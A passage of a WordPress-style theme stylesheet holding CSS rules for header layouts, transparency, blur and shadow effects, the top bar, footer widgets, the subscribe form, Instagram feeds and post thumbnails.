display: inline-flex; vertical-align: middle; transform: perspective(1px) translateZ(0); box-shadow: 0 0 1px rgba(0, 0, 0, 0); transform-origin: 100% 0;
}
.is-logo-hover-wobble .site-title a:hover {
animation-name: wobble; animation-duration: 1s; animation-timing-function: ease-in-out; animation-iteration-count: 1;
}
@keyframes wobble {
16.65% { transform: skew(-12deg); }
33.3% { transform: skew(10deg); }
49.95% { transform: skew(-6deg); }
66.6% { transform: skew(4deg); }
83.25% { transform: skew(-2deg); }
100% { transform: skew(0); }
}    .is-menu-bottom.is-menu-bottom-overflow .site-header:not(.clone) .site-navigation:not(.clone) {
margin-bottom: -48px;
}
.is-menu-bottom.is-menu-bottom-overflow .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap {
width: 90%;
}     .is-header-float.is-header-small:not(.is-menu-toggled-on) .top-content,
.is-header-float.is-header-small:not(.is-menu-toggled-on) .site-header + .site-main,
.is-header-float.is-header-small:not(.is-menu-toggled-on) .site-header ~ .elementor,
.is-header-float.is-header-small:not(.is-menu-toggled-on) .top-content-single  {
margin-top: -68px; padding-top: 0 !important;
}
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .top-content,
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .site-header + .site-main,
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .site-header ~ .elementor,
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .top-content-single  {
margin-top: -128px;
} .is-header-float.is-menu-bar:not(.is-menu-toggled-on) .top-content,
.is-header-float.is-menu-bar:not(.is-menu-toggled-on) .site-header + .site-main,
.is-header-float.is-menu-bar:not(.is-menu-toggled-on) .site-header ~ .elementor,
.is-header-float.is-menu-bar:not(.is-menu-toggled-on) .top-content-single  {
margin-top: -249px; padding-top: 0 !important;
} .is-header-float.is-header-row:not(.is-menu-toggled-on) .top-content,
.is-header-float.is-header-row:not(.is-menu-toggled-on) .site-header + .site-main,
.is-header-float.is-header-row:not(.is-menu-toggled-on) .site-header ~ .elementor,
.is-header-float.is-header-row:not(.is-menu-toggled-on) .top-content-single  {
margin-top: -152px; padding-top: 0 !important;
} .is-header-float.is-menu-toggled-on .top-content,
.is-header-float.is-menu-toggled-on .site-header + .site-main,
.is-header-float.is-menu-toggled-on .site-header ~ .elementor,
.is-header-float.is-menu-toggled-on .top-content-single  {
margin-top: 0 !important;
} .is-MS.is-header-float .top-content,
.is-MS.is-header-float .site-header + .site-main,
.is-MS.is-header-float .site-header ~ .elementor,
.is-MS.is-header-float .top-content .top-content-single {
display: inline-block; width: 100%;
} .is-header-float:not(.is-menu-toggled-on) .top-content .featured-area,
.is-menu-bottom-overflow:not(.is-menu-toggled-on) .top-content .featured-area {
margin-top: 0 !important;
}
.is-header-float .top-content .block:first-child,
.is-menu-bottom-overflow .top-content .block:first-child {
padding-top: 0;
} .is-header-float.is-header-float-margin .site-header:not(.clone) {
margin-top: 50px;
}   @media screen and (max-width: 1200px) {
.is-header-float-box-menu.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) { max-width: 90%;
}
}   .is-header-transparent:not(.is-menu-toggled-on) .site-header:not(.clone) .header-wrap,
.is-header-transparent.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.is-header-transparent-light:not(.is-menu-toggled-on) .site-header:not(.clone) .header-wrap,
.is-header-transparent-light.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.is-header-float-box-menu.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .header-wrap {
transition: none; background: none;
}    .is-header-half-transparent:not(.is-menu-toggled-on) .site-header:not(.clone) .header-wrap:before {
opacity: 0.6; 
}   .site-branding-center .logo-negative, .is-header-transparent:not(.is-header-dark):not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding-center img:not(.logo-negative), .is-header-transparent-light.is-header-dark:not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding-center img:not(.logo-negative), .is-header-float-box-menu.is-menu-bar:not(.is-header-dark):not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding-center img:not(.logo-negative) { 
display: none; 
} .is-header-transparent:not(.is-header-dark):not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding-center .logo-negative, .is-header-transparent-light.is-header-dark:not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding-center .logo-negative, .is-header-float-box-menu.is-menu-bar:not(.is-header-dark):not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding-center .logo-negative {
display: inline-block;
}     .is-menu-dark.is-menu-bar .site-navigation, .is-header-dark:not(.is-menu-bar):not(.is-header-transparent-light) .site-header,
.is-header-dark.is-header-transparent-light:not(.is-menu-bar) .site-header.clone, .is-header-dark.is-menu-bar .site-header .site-branding, .is-header-transparent.is-header-row:not(.is-menu-toggled-on) .site-header:not(.clone), .is-header-transparent.is-header-small:not(.is-menu-toggled-on) .site-header:not(.clone), .is-header-transparent.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding,
.is-header-transparent.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-navigation:not(.clone), .is-header-float-box-menu.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding {
color: #fff;
} .is-menu-dark .shopping-cart > span,
.is-header-dark:not(.is-menu-bar) .shopping-cart > span,
.is-header-transparent.is-header-small:not(.is-menu-toggled-on) .site-header:not(.clone) .shopping-cart > span,
.is-header-transparent.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-navigation:not(.clone) .shopping-cart > span,
.is-header-transparent.is-header-row:not(.is-menu-toggled-on) .site-header:not(.clone) .shopping-cart > span {
background: rgba(255, 255, 255, 0.4);
} .is-menu-dark .submenu-toggle,
.is-header-dark:not(.is-menu-bar) .submenu-toggle,
.is-header-transparent.is-header-small:not(.is-menu-toggled-on) .site-header:not(.clone) .submenu-toggle,
.is-header-transparent.is-menu-bar:not(.is-menu-toggled-on) .site-navigation:not(.clone) .submenu-toggle,
.is-header-transparent.is-header-row:not(.is-menu-toggled-on) .site-header:not(.clone) .submenu-toggle {
border-color: rgba(255, 255, 255, 0.2);
}     .is-header-transparent-light.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding,
.is-header-transparent-light.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-navigation:not(.clone)  {
color: inherit;
} .shopping-cart > span,
.is-header-transparent-light.is-header-small:not(.is-menu-toggled-on) .site-header:not(.clone) .shopping-cart > span,
.is-header-transparent-light.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-navigation:not(.clone) .shopping-cart > span,
.is-header-transparent-light.is-header-row:not(.is-menu-toggled-on) .site-header:not(.clone) .shopping-cart > span {
color: #fff; background: rgba(0, 0, 0, 0.9);
}     .is-header-bg-blur-slightly .site-header:not(.clone) { 
backdrop-filter: blur(6px);
} 
.is-header-bg-blur-medium .site-header:not(.clone) {
backdrop-filter: blur(10px);
} 
.is-header-bg-blur-more .site-header:not(.clone) {
backdrop-filter: blur(16px);
} 
.is-header-bg-blur-intense .site-header:not(.clone) {
backdrop-filter: blur(26px);
} .is-header-bg-blur-slightly.is-header-smaller .site-header,
.is-header-bg-blur-medium .site-header,
.is-header-bg-blur-more .site-header,
.is-header-bg-blur-intense .site-header {
backdrop-filter: none;
}    .is-header-shadow-soft:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-soft.is-menu-bar .site-header .site-branding,
.is-menu-shadow-soft.is-menu-bar .site-navigation .menu-wrap, .is-header-sticky-shadow-soft:not(.is-menu-bar) .site-header.clone .header-wrap,
.is-header-sticky-shadow-soft.is-menu-bar .site-header.clone .site-branding,
.is-menu-sticky-shadow-soft.is-menu-bar .site-header:not(.original) .site-navigation:not(.original) .menu-wrap {
box-shadow: 0 6px 15px 0 rgba(17,17,17,0.12); 
} .is-header-shadow-soft-short:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-soft-short.is-menu-bar .site-header .site-branding,
.is-menu-shadow-soft-short.is-menu-bar .site-navigation .menu-wrap, .is-header-sticky-shadow-soft-short:not(.is-menu-bar) .site-header.clone .header-wrap,
.is-header-sticky-shadow-soft-short.is-menu-bar .site-header.clone .site-branding,
.is-menu-sticky-shadow-soft-short.is-menu-bar .site-header:not(.original) .site-navigation:not(.original) .menu-wrap {
box-shadow: 0 3px 10px 0 rgba(17,17,17,0.12); 
} .is-header-shadow-soft-shorter:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-soft-shorter.is-menu-bar .site-header .site-branding,
.is-menu-shadow-soft-shorter.is-menu-bar .site-navigation .menu-wrap, .is-header-sticky-shadow-soft-shorter:not(.is-menu-bar) .site-header.clone .header-wrap,
.is-header-sticky-shadow-soft-shorter.is-menu-bar .site-header.clone .site-branding,
.is-menu-sticky-shadow-soft-shorter.is-menu-bar .site-header:not(.original) .site-navigation:not(.original) .menu-wrap {
box-shadow: 0 0 8px rgba(0, 0, 0, 0.1);
} .is-header-shadow-soft-long:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-soft-long.is-menu-bar .site-header .site-branding,
.is-menu-shadow-soft-long.is-menu-bar .site-navigation .menu-wrap, .is-header-sticky-shadow-soft-long:not(.is-menu-bar) .site-header.clone .header-wrap,
.is-header-sticky-shadow-soft-long.is-menu-bar .site-header.clone .site-branding,
.is-menu-sticky-shadow-soft-long.is-menu-bar .site-header:not(.original) .site-navigation:not(.original) .menu-wrap {
box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.12);
} .is-header-shadow-offset:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-offset.is-menu-bar .site-header .site-branding,
.is-menu-shadow-offset.is-menu-bar .site-navigation .menu-wrap {
box-shadow: 0 28px 16px -18px rgba(17,17,17,0.62); 
} .is-header-shadow-sides:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-sides.is-menu-bar .site-header .site-branding,
.is-menu-shadow-sides.is-menu-bar .site-navigation .menu-wrap {
box-shadow: -10px 0px 9px -7px rgba(0, 0, 0, 0.7), 10px 0px 9px -7px rgba(0, 0, 0, 0.7), 5px 5px 15px 5px rgba(0,0,0,0);
} .is-header-shadow-inset:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-inset.is-menu-bar .site-header .site-branding,
.is-menu-shadow-inset.is-menu-bar .site-navigation .menu-wrap {
box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.43), inset 0 0 6px 3px rgba(0, 0, 0, 0.27);
} .is-header-shadow-layers:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-layers.is-menu-bar .site-header .site-branding,
.is-menu-shadow-layers.is-menu-bar .site-navigation .menu-wrap {
box-shadow: 6px 6px rgba(256, 256, 256, 0.5),
12px 12px rgba(256, 256, 256, 0.3),
18px 18px rgba(256, 256, 256, 0.1);
} .is-header-transparent .site-header:not(.clone) .header-wrap,
.is-header-transparent .site-header:not(.clone) .site-branding,
.is-header-transparent .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap {
box-shadow: none !important;
}    .header-wrap:after,
.is-menu-bar .menu-wrap:after {
content: ""; position: absolute; top: 0px; left: 0px; right: 0px; bottom: 0px; opacity: 1; z-index: -1; background: currentColor;
} .is-header-float-box-menu.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .header-wrap:after {
display: none;
} .is-header-transparent .site-header:not(.clone) .header-wrap:after,
.is-header-transparent-light .site-header:not(.clone) .header-wrap:after,
.is-header-transparent.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap:after,
.is-header-transparent-light.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap:after {
display: none;
}
.is-header-transparent .site-header:not(.clone) .header-wrap,
.is-header-transparent.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.is-header-float-box-menu .site-header:not(.clone) .header-wrap {
margin-top: 0;
}   .is-header-transparent-border-bottom.is-header-transparent:not(.is-menu-bar) .site-header:not(.clone) .header-wrap,
.is-header-transparent-border-bottom.is-header-transparent.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.is-header-transparent-border-bottom.is-header-transparent.is-menu-bar .site-header:not(.clone) .site-branding {
border-bottom: 1px solid rgba(255, 255, 255, 0.25);
} .is-header-transparent-border-bottom.is-header-transparent-light:not(.is-menu-bar) .site-header:not(.clone) .header-wrap,
.is-header-transparent-border-bottom.is-header-transparent-light.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.is-header-transparent-border-bottom.is-header-transparent-light.is-menu-bar .site-header:not(.clone) .site-branding {
border-bottom: 1px solid rgba(0, 0, 0, 0.12);
} .is-header-border-fixed.is-header-transparent:not(.is-menu-bar) .site-header:not(.clone) .header-wrap-inner,
.is-header-border-fixed.is-header-transparent.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap .layout-medium,
.is-header-border-fixed.is-header-transparent.is-menu-bar .site-header:not(.clone) .site-branding-wrap {
border-bottom: 1px solid rgba(255, 255, 255, 0.25);
} .is-header-border-fixed.is-header-transparent-light:not(.is-menu-bar) .site-header:not(.clone) .header-wrap-inner,
.is-header-border-fixed.is-header-transparent-light.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap .layout-medium,
.is-header-border-fixed.is-header-transparent-light.is-menu-bar .site-header:not(.clone) .site-branding-wrap {
border-bottom: 1px solid rgba(0, 0, 0, 0.12);
} .is-header-transparent-border-all.is-header-transparent .site-header:not(.clone) .header-wrap {
border: 1px solid rgba(255, 255, 255, 0.25);
}
.is-header-transparent-border-all.is-header-transparent.is-menu-top .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.is-header-transparent-border-all.is-header-transparent.is-menu-bottom .site-header:not(.clone) .site-branding {
border-bottom: 1px solid rgba(255, 255, 255, 0.25);
} .is-header-transparent-border-all.is-header-transparent-light .site-header:not(.clone) .header-wrap {
border: 1px solid rgba(0, 0, 0, 0.12);
}
.is-header-transparent-border-all.is-header-transparent-light.is-menu-top .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.is-header-transparent-border-all.is-header-transparent-light.is-menu-bottom .site-header:not(.clone) .site-branding {
border-bottom: 1px solid rgba(0, 0, 0, 0.12);
}   .site-header.clone .header-wrap,
.site-header.clone .header-wrap:after,
.site-header.clone .header-wrap:before,
.is-menu-bar .site-navigation.clone .menu-wrap,
.is-menu-bar .site-navigation.clone .menu-wrap:after { border-top-left-radius: 0px; border-top-right-radius: 0px; }    .top-bar {
position: relative; z-index: 1010; margin: 0 auto; font-size: 11px; color: #fff; padding: 0; font-weight: 400; line-height: 35px;
}
.top-bar,
.top-bar select option {
background: #171717;
}
.top-bar .top-bar-wrap {
display: flex; flex-direction: row; flex-wrap: wrap; margin: 0 auto; align-items: center; justify-content: center;
}
.top-bar-wrap > div {
display: flex; flex-direction: row; flex-basis: 100%; justify-content: space-between;
}
.top-bar .top-bar-right {
flex-direction: row-reverse; border-top: 1px solid rgba(255, 255, 255, 0.15); 
} .top-bar a {
color: inherit;
}
.top-bar .textwidget a:hover {
text-decoration: underline;
}		
.top-bar * {
margin-top: 0; margin-bottom: 0;
}	
.top-bar .top-bar-left > * + * {
margin-left: 20px;
}	
.top-bar .top-bar-right > * + * {
margin-right: 16px;
} .top-bar ul {
margin: 0; padding: 0;
}
.top-bar ul li {
display: inline-block; line-height: 1.2;
}
.top-bar ul li + li {
margin-left: 6px; padding-left: 8px; border-left: 1px solid rgba(255, 255, 255, 0.2); 
}
.top-bar ul li a {
color: inherit; opacity: .7;
}
.top-bar ul li a:hover {
opacity: 1;
} .top-bar .social-link {
margin: 0; font-size: 13px; width: 18px; line-height: 30px; border: 0; background: none; color: inherit; opacity: .7;
}
.top-bar .social-link + .social-link {
margin-inline-end: 10px;
}
.top-bar .social-link:hover { 
opacity: 1; color: inherit; background: none;
} .top-bar ul .current-lang a {
opacity: 1;
} .top-bar select {
max-width: none; padding: 0px 5px; line-height: 1.3; font-size: inherit; font-family: inherit; letter-spacing: inherit; text-transform: inherit; color: inherit; width: auto; padding-right: 18px; background-size: 13px 13px; background-position: right 3px center; border-width: 0px; opacity: .7; border-left: 1px solid rgba(255, 255, 255, 0.2); padding-left: 10px; border-right: 1px solid rgba(255, 255, 255, 0.2);
}
.top-bar select:focus {
opacity: 1;
}
html:not(.is-top-bar-light):not(.is-top-bar-transparent):not(.is-header-transparent-light) .top-bar select,
html.is-top-bar-transparent:not(.is-header-transparent-light) .top-bar select,
html.is-header-transparent-light:not(.is-top-bar-transparent) .top-bar select {
background-image: url([data-uri]);
}
.top-bar select option {
color: inherit; letter-spacing: inherit;
} .is-top-bar-uppercase .top-bar {
text-transform: uppercase; letter-spacing: 1px;
} .is-top-bar-content-full .top-bar-wrap {
max-width: 98%;
} .is-top-bar-light .top-bar,
.is-header-transparent-light.is-top-bar-transparent .top-bar {
color: inherit;
}
.is-top-bar-light .top-bar ul li + li,
.is-header-transparent-light.is-top-bar-transparent .top-bar ul li + li {
border-color: rgba(0, 0, 0, 0.1);
}
.is-top-bar-light  .top-bar select,
.is-header-transparent-light.is-top-bar-transparent .top-bar select {
border-color: rgba(0, 0, 0, 0.1);
} @media screen and (max-width: 991px) {
.is-top-bar-mobile-hidden .top-bar,
.is-top-bar-mobile-left-visible .top-bar-right,
.is-top-bar-mobile-right-visible .top-bar-left {
display: none;
}	
}  .is-top-bar-transparent .top-bar {
background: none; border-bottom: 1px solid rgba(255, 255, 255, 0.24);
} .is-top-bar-transparent.is-header-transparent-light .top-bar {
background: none; border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.is-top-bar-transparent.is-header-transparent-light .top-bar select option {
background: #fff;
}
.is-top-bar-transparent .top-bar select,
.is-top-bar-transparent .top-bar .social-link,
.is-top-bar-transparent .top-bar ul li a {
opacity: .9;
} .is-top-bar-shadow .top-bar {
box-shadow: 0 1px 5px rgba(0, 0, 0, 0.10);
} .is-top-bar-shadow-inset .top-bar {
box-shadow: 0 -2px 5px inset rgba(0, 0, 0, 0.10);
} .is-top-bar-border-bottom .top-bar {
border-bottom: 1px solid rgba(0, 0, 0, 0.1);
} .is-top-bar-border-bottom-bold .top-bar {
border-bottom: 3px solid #171717;
}    .site-footer {
position: relative; clear: both; width: 100%; font-size: 13px;
}  .site-footer:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; z-index: 1; pointer-events: none;
} .is-footer-border-top .site-footer:before {
border-top: 1px solid;
} .is-footer-border-all .site-footer:before {
border: 1px solid;
} .is-footer-border-light .site-footer:before {
opacity: 0.08;
} .is-footer-border-bold .site-footer:before {
border-width: 4px;
}    .site-footer .site-info {
position: relative;	padding: 18px; text-align: center; font-size: 11px; letter-spacing: 1px;
} .is-copyright-uppercase .site-footer .site-info {
text-transform: uppercase;
}
.site-info .textwidget {
font-size: 1em;
}
.site-info .textwidget p:only-child,
.site-info p:last-child {
margin: 0;
}
.site-info i {
color: rgba(220,214,133,1);
} .site-info ul li {
display: inline-block; margin: 0 8px 6px 8px;
}
.site-info ul li a:not(:hover) {
color: inherit;
}  .is-copyright-border-top .site-info:before {
content: ""; position: absolute; top: 0; left: 0; width: 100%; background: currentColor; height: 1px;
} .is-copyright-border-light .site-info:before {
opacity: 0.08;
} .is-copyright-border-bold .site-info:before {
height: 3px;
}    .footer-subscribe { 
position: relative; overflow: hidden; text-align: center; background: #fafafa;
}
.footer-subscribe .layout-medium {
padding: 2.4em 0;
}
.is-footer-subscribe-dark .footer-subscribe { 
color: #fff; background: #222;
}
.footer-subscribe h3 {
font-size: 2em; font-weight: 700; margin-bottom: .4em;
}
.is-footer-subscribe-dark .footer-subscribe h3 { 
color: inherit;
}
.footer-subscribe h3:after {
position: absolute; bottom: -132px; right: 50%; margin-right: -130px; font-family: fontello; content: '\e868'; font-weight: 400; vertical-align: text-top; display: inline-block; margin-left: 12px; font-size: 238px; color: rgba(0, 0, 0, 0.04); z-index: 0;
}
.is-footer-subscribe-dark .footer-subscribe h3:after {
color: rgba(255, 255, 255, 0.07);
}
.footer-subscribe form p {
margin: 10px 0 0;
}
.footer-subscribe label.error {
left: 50%; transform: translateX(-50%); top: 24px !important;
}
.footer-subscribe label:not(.error) {
font-family: inherit; text-transform: none; letter-spacing: 0; font-size: .9rem; color: rgba(0, 0, 0, 0.7);
}
.is-footer-subscribe-dark .footer-subscribe label:not(.error) {
color: rgba(255, 255, 255, 0.7);
}
.footer-subscribe input[type="email"] {
text-align: center; margin-bottom: .8em; letter-spacing: .03em; color: inherit !important; padding: 1.2em !important; width: 290px !important; background: rgb(255 255 255 / 63%) !important; border-radius: 16px;
}
.is-footer-subscribe-dark .footer-subscribe input[type="email"] {
color: #fff !important; background: rgba(255, 255, 255, 0.12) !important;
}
.footer-subscribe input[type="email"]:focus {
background: rgb(255 255 255 / 100%) !important;
}	
.is-footer-subscribe-dark .footer-subscribe input[type="email"]:focus {
background: rgba(255, 255, 255, 0.06) !important;
}
.footer-subscribe ::-webkit-input-placeholder { color: rgba(0, 0, 0, 0.8); }
.footer-subscribe ::-moz-placeholder { color: rgba(0, 0, 0, 0.8); }
.footer-subscribe ::-ms-placeholder { color: rgba(0, 0, 0, 0.8); }
.is-footer-subscribe-dark .footer-subscribe ::-webkit-input-placeholder { color: rgba(255, 255, 255, 0.4); }
.is-footer-subscribe-dark .footer-subscribe ::-moz-placeholder { color: rgba(255, 255, 255, 0.4); }
.is-footer-subscribe-dark .footer-subscribe ::-ms-placeholder { color: rgba(255, 255, 255, 0.4); }
.is-footer-subscribe-dark .footer-subscribe input[type=submit] {
color: #fff; border-color: #fff;
}   .footer-insta,
.null-instagram-feed,
.instagram-pics-wrap {
position: relative;
*}
.footer-insta ul,
.featured-area .instagram-pics {
padding: 0; margin: 0; text-align: center; font-size: 0;
}
.footer-insta ul li,
.featured-area .instagram-pics li { 
display: inline-block; width: 25%; padding: 0; font-size: 1em;
} .footer-insta .instagram-size-large li,
.featured-area .instagram-pics.instagram-size-large li {
width: 33.33333333333%;
} .footer-insta .instagram-size-original li,
.featured-area .instagram-pics.instagram-size-original li {
width: 50%;
}
.instagram-pics + p {
position: absolute; top: 50%; left: 50%; margin-top: -20px; margin-left: -60px; text-align: center;
}
.instagram-pics + p a {
display: inline-block; padding: 6px 16px; font-size: 10px; text-transform: uppercase; letter-spacing: 1px; color: inherit; background: #fff;     transition: all .3s;
}
.instagram-pics + p a:hover {
background: #f7f7f7;
}
.instagram-pics + p a:before {
font-family: fontello; content: "\e82d"; font-style: normal; font-size: 14px; font-weight: 400; display: inline-block; margin-right: 12px;
}  .insta-gallery-feed .insta-gallery-actions {
position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 100;
}
.insta-gallery-feed .insta-gallery-actions .insta-gallery-button {
font-size: 11px; text-transform: uppercase; letter-spacing: 1px;
} html .insta-gallery-feed[data-feed_layout=carousel] .swiper-button-next, .insta-gallery-feed[data-feed_layout=carousel] .swiper-button-prev {
width: 60px; text-align: center;
}
html .insta-gallery-feed[data-feed_layout=carousel] .swiper-button-next>i, .insta-gallery-feed[data-feed_layout=carousel] .swiper-button-prev>i {
width: 100%;
}
.insta-gallery-feed .swiper-pagination-bullet {
width: 14px; height: 14px;
} .qligg-mfp-wrap .mfp-container .mfp-content {
opacity: 1;
}
.qligg-mfp-wrap .mfp-container .mfp-content .mfp-figure.bottom .mfp-bottom-bar {
overflow: hidden;
}
.qligg-mfp-wrap .mfp-container .mfp-content .mfp-bottom-bar .mfp-title .mfp-icons {
padding: 0 !important; line-height: 46px;
}  .free-wall .brick {
box-shadow: none;
}
.ri-grid {
margin: 0;
}
html .ri-grid ul li a {
background-size: cover;
}   .footer-widgets {
padding: 50px 0 10px;
}
.footer-widgets h1, 
.footer-widgets h2,
.footer-widgets h3, 
.footer-widgets h4, 
.footer-widgets h5, 
.footer-widgets h6, 
.footer-widgets blockquote, 
.footer-widgets .tab-titles {
color: inherit;
} .footer-widgets.widget-area .widget_pixelwars_core_widget__icon_box {
margin-bottom: 6px;
}   .post-password-form {
max-width: 24em; margin: 2em auto 0 auto; text-align: center; padding: 2em; border: 4px solid #00000012;
}
.post-password-form p {
max-width: 360px; margin-left: auto; margin-right: auto;
}
.post-password-form:before {
content: '\e8c5'; display: block; font-size: 25px; width: 60px; line-height: 60px; margin: -64px auto 0 auto; color: #fff; background: #222; border-radius: 50%;
}
.post-password-form p:first-child {
padding-top: 2em;
}
.post-password-form p {
font-size: 12px; text-transform: uppercase; letter-spacing: 1px; font-weight: bold;
}
.post-password-form input {
margin: 2em 0; text-align: center;
}
.post-password-form label input {
margin-top: 0; margin-bottom: 0;
}
.post-password-form p > label {
display: block; position: relative;
}   body.search-no-results .blog-stream .entry-header,
.hentry.no-posts .entry-header {
text-align: center;
} .intro {
position: relative; padding: 50px 0; margin-top: 4px; margin-bottom: 4px; text-align: center; clear: left; background-repeat: no-repeat; background-size: cover; background-position: 50% 50%; overflow: hidden;
}
.intro:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; z-index: 5; opacity: 0; background: #25262e;
}
.intro iframe,
.site-header iframe,
.post-thumbnail iframe {
max-width: none;
}
.intro-content {
position: relative; z-index: 20; margin-left: auto; margin-right: auto;
}
.intro-text {
width: 80%; margin: 0 auto;
}
.intro-content img {
display: inline-block; max-height: 160px; margin-bottom: 2em; border-radius: 50%;
}
.intro h1 {
font-size: 4vw; font-weight: 400; line-height: 1.3;
}
.intro *:last-child {
margin-bottom: 0;
} .is-intro-text-light .intro {
color: #fff;
}
.is-intro-text-light .intro h1 {
color: inherit;
}
.is-intro-text-light .intro .button {
color: #fff; border-color: #fff;
}
.is-intro-text-light .intro .button:hover {
background: #fff; color: #222;
}
.intro-vid {
max-height: none; position: absolute; top: 0; left: 0; right: 0; bottom: 0;
}
.intro-vid video,
.intro-vid .fluid-width-video-wrapper {
width: 100%; height: auto; margin: auto; visibility: hidden;
}
.loaded .intro-vid video,
.loaded .intro-vid .fluid-width-video-wrapper {
visibility: visible;
} img.full,
figure.full,
.parallax-image,
.alignfull {
width: 100vw; max-width: none; position: relative; left: 50%; right: 50%; margin-left: -50vw; margin-right: -50vw; margin-top: 1em; margin-bottom: 1.6em;
}
.parallax-image {
height: 100vh; background-size: cover; background-repeat: no-repeat; background-position: center; background-attachment: fixed;
}
.parallax-image.half,
.wp-block-cover.alignfull {
height: 50vh;
}
figure.full img {
width: 100%; max-width: 100%; position: static; margin-left: 0; margin-right: 0;
}
img.parallax {
display: none;
} .http-alert {
text-align: center
}
.http-alert h1 {
margin: .12em 0 .3em 0; font-size: 8em; letter-spacing: .03em; line-height: 1; 
}
.http-alert .button {
margin-top: 2em; 
} .show-grid div {
font-size: 11px; font-weight: bold; padding-top: 1.2em; padding-bottom: 1.2em; text-align: center; margin-bottom: 1.4em; border: 1px solid rgba(33, 41, 51, 0.1); border-radius: 0;
} .post-thumbnail { 
position: relative; z-index: 0; width: 100%; background-position: 50% 50%; background-size:cover; background-color: #111; background-repeat: no-repeat; 
}
.post-wrap {
position: relative; padding-top: 100%;
}
.post-thumbnail .entry-title a {
display: inline-block;
}
.post-thumbnail .entry-title a:hover {
transform: scale(1.07,1.07);
} .ratio-fs .post-wrap {
min-height: 100vh; min-height: calc(100vh + 1px); padding: 0;
}
.ratio-tall .post-wrap {
padding-top: 120% !important;
}
.post-wrap:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background: #2b2b28; opacity: .42; z-index: 2; backface-visibility: hidden;
}
.link-box .post-thumbnail:hover .post-wrap:before {
opacity: .4;
}
.post-thumbnail .entry-header {
position: absolute; top: 10%; left: 10%; width: 60%; max-width: 360px; z-index: 100; padding: 0; margin: 0; text-align: center; opacity: 0; transition: all .2s;
}
.top-content-single .post-thumbnail .entry-header {
max-width: 100%;
}
.post-thumbnail .entry-header.ready {
opacity: 1; 
}
.post-thumbnail .post-wrap .entry-header:before {
color: #fff; font-size: 15px; display: none;
}
.post-thumbnail .entry-title { 
line-height: 1.2;
}
.slider-box .entry-title,
.link-box .entry-title { 
font-weight: 400; 
}
.more-link.outside {
position: absolute; z-index: 100; display: none;
} .slider-box .entry-title,
.link-box .entry-title {
text-transform: none;
} .is-slider-title-uppercase .slider-box .entry-title,
.is-link-box-title-uppercase .link-box .entry-title {
text-transform: uppercase;
}  .is-slider-text-align-left .slider-box .entry-header,
.is-link-box-text-align-left .link-box .entry-header {
text-align: left;
} .is-slider-text-align-right .slider-box .entry-header,
.is-link-box-text-align-right .link-box .entry-header {
text-align: right;
}   .is-slider-v-align-center .slider-box .entry-header,
.is-link-box-v-align-center .link-box .entry-header,
.related-posts .post-thumbnail .entry-header,
.post-header-overlay .entry-header,
.overlay-post .entry-header  {
top: 50%;
-webkit-transform: translate3d(0,0,0) perspective(1px) translateY(-50%);
-ms-transform: translate3d(0,0,0) perspective(1px) translateY(-50%);
transform: translate3d(0,0,0) perspective(1px) translateY(-50%); }
.is-header-transparent.is-header-float.is-menu-bar.is-slider-v-align-center .slider-box .entry-header {
top: 56%;
} .is-slider-v-align-bottom .slider-box .entry-header,
.is-link-box-v-align-bottom .link-box .entry-header {
top: auto; bottom: 10%;
}  .is-slider-h-align-center .slider-box .entry-header,
.related-posts .post-thumbnail .entry-header,
.post-header-overlay .entry-header,
.overlay-post .entry-header  {
left: 0; right: 0; margin: auto;
} .is-slider-h-align-right .slider-box .entry-header {
left: auto; right: 10%;
}  .link-box .block-link { 
